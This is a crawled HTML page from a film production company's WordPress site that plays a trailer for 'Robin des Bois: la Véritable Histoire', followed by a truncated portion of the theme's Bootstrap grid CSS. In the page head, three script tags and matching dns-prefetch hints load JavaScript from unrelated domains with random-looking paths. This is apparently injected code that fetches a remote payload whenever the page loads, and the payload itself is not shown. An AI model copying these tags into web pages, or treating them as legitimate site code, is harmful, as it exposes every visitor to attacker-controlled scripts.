

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banditsproduction.com/film/robin-des-bois-la-veritable-histoire-bande-annonce/
body_size: 3372
content:

<!doctype html>
<!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js no-svg" lang="en-US">
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="description" content="">
    <link rel="stylesheet" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css" type="text/css" media="screen" />
    <script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
    <link rel="icon" type="image/x-icon" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/images/favicon.png">
    <link rel="stylesheet" href="https://use.typekit.net/rst3luo.css">
    <link rel="stylesheet" href="https://unpkg.com/swiper@7.4.1/swiper-bundle.min.css" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js"></script> 
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
        crossorigin="anonymous"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://banditsproduction.com/xmlrpc.php" />
    <title>Robin des Bois: la Véritable Histoire &#8211; Bande Annonce &#8211; Bandits Production</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Feed" href="https://banditsproduction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Comments Feed" href="https://banditsproduction.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banditsproduction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://banditsproduction.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css-css'  href='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video-js.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://banditsproduction.com/wp-includes/css/dashicons.min.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.easing.js?ver=5.8.4' id='easings-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.min.js?ver=5.8.4' id='cycle2-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.swipe.min.js?ver=5.8.4' id='cycle2-swipe-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video.js?ver=5.8.4' id='video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4' id='playlist-video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/snap.min.js?ver=5.8.4' id='snap-svg-js'></script>
<link rel="https://api.w.org/" href="https://banditsproduction.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banditsproduction.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://banditsproduction.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="https://banditsproduction.com/film/robin-des-bois-la-veritable-histoire-bande-annonce/" />
<link rel="alternate" type="application/json+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Ffilm%2Frobin-des-bois-la-veritable-histoire-bande-annonce%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Ffilm%2Frobin-des-bois-la-veritable-histoire-bande-annonce%2F&#038;format=xml" />

</head>

<body class="" data-template="base.twig">

	<main data-barba="wrapper" class="js-page-transition u-white">

		<!-- Half transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen js-loading-screen"></div>
		</div>

		<!-- Full transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen-full js-loading-screen-full"></div>
		</div>

		<!-- Content -->
		
  <section data-barba="container" data-barba-namespace="full-transition" id="content" role="main" class="content-wrapper">
    <div class="wrapper u-flex ">
                  
                                      
        
          <div class="c-player is-paused u-full-width u-overflow-hidden u-white u-cursor-pointer | js-video-player">

        <div class="c-player__ctrls__close u-cursor-pointer | js-back">
        <span></span>
    </div>

    <div class="u-full-vp-height video-ratio-holder" data-reset="1">
        <video id="video" src="https://banditsproduction.com/wp-content/uploads/movies/ROBIN_DES_BOIS_la_veritable_histoire_Bande-Annonce-1444310282/ROBIN_DES_BOIS_la_veritable_histoire_Bande-Annonce.mp4" preload="true" autoplay playsinline
            class="c-player__background u-absolute u-full-wh u-fit | js-play js-video"></video>
    </div>


    
        <div class="c-player__ctrls u-flex">

        <div class="c-player__ctrls__play u-flex u-marg-r-sm u-cursor-pointer | js-play">
                        <span></span>
                        <span></span>
                    </div>

        <div class="c-player__ctrls__pause u-marg-r-sm u-cursor-pointer | js-play"></div>

        <div class="c-player__ctrls__time-info u-white u-geometria u-marg-r-sm">
            <span class="t-title t-title--sm | js-video-currenttime"></span>
            <span class="js-video-duration u-none"></span>
        </div>

        <div class="c-player__ctrls__timeline | js-video-timeline">
            <span class="c-player__ctrls__progress | js-video-progress"></span>
        </div>

        <div class="c-player__ctrls__audio u-flex u-align-items-end u-marg-l-sm | js-mute">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>

        <div class="c-player__ctrls__fullscreen u-marg-l-sm | js-fullscreen">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
    </div>

</div>
                        
    </div>
  </section>

	</main>

		<script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
	<script>
		if (typeof BanditsProdApp !== 'undefined' && BanditsProdApp.init) {
			BanditsProdApp.init();
		}

		var oldHref = document.location.href;
		window.onload = function() {
			var bodyList = document.querySelector("body")

			var observer = new MutationObserver(function(mutations) {
				mutations.forEach(function(mutation) {
					if (oldHref != document.location.href) {
						oldHref = document.location.href;
						setTimeout(function(){
							if (typeof window.BanditsProdApp.CoverSlider[0] !== 'undefined') {
								window.BanditsProdApp.CoverSlider[0].initSlider();
							}
						}, 500);
					}
				});
			});

			var config = {
				childList: true,
				subtree: true
			};

			observer.observe(bodyList, config);
		};
	</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b257041916ba45f9b1c9d687bc1fa7c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css
body_size: 18566
content:
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media (min-width:992px) {
    .container {
        max-width: 960px
    }
}

@media (min-width:1080px) {
    .container {
        max-width: 1140px
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
}

.col-1,
.col-auto {
    -webkit-box-flex: 0
}

.col-1 {
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-2,
.col-3 {
    -webkit-box-flex: 0
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-4,
.col-5 {
    -webkit-box-flex: 0
}

.col-5 {
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-6,
.col-7 {
    -webkit-box-flex: 0
}

.col-7 {
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-8,
.col-9 {
    -webkit-box-flex: 0
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-10,
.col-11 {
    -webkit-box-flex: 0
}

.col-11 {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width:576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

